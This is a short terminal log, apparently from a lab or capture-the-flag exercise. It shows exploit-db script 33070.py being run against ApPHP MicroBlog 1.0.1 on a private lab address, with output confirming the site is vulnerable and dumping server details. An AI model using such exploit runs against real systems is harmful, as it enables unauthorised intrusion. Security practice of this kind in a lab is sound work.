 ┌──(root㉿ke1nys)-[~]
└─# python2 33070.py
-= LOTFREE exploit for ApPHP MicroBlog 1.0.1 (Free Version) =-
original exploit by Jiko : http://www.exploit-db.com/exploits/33030/
Usage: python 33070.py http://target/blog/index.php
┌──(root㉿ke1nys)-[~]
└─# python2 33070.py http://192.168.142.151/
-= LOTFREE exploit for ApPHP MicroBlog 1.0.1 (Free Version) =-
original exploit by Jiko : http://www.exploit-db.com/exploits/33030/
[*] Testing for vulnerability...
[+] Website is vulnerable
[*] Fecthing phpinfo
PHP Version 5.6.40-0+deb8u12
System   Linux debian 3.16.0-4-586 #1 Debian 3.16.51-2 (2017-12-03) i686
Loaded Configuration File   /etc/php5/apache2/php.ini
Apache Version   Apache/2.4.10 (Debian)
User/Group   www-data(33)/33
Server Root   /etc/apache2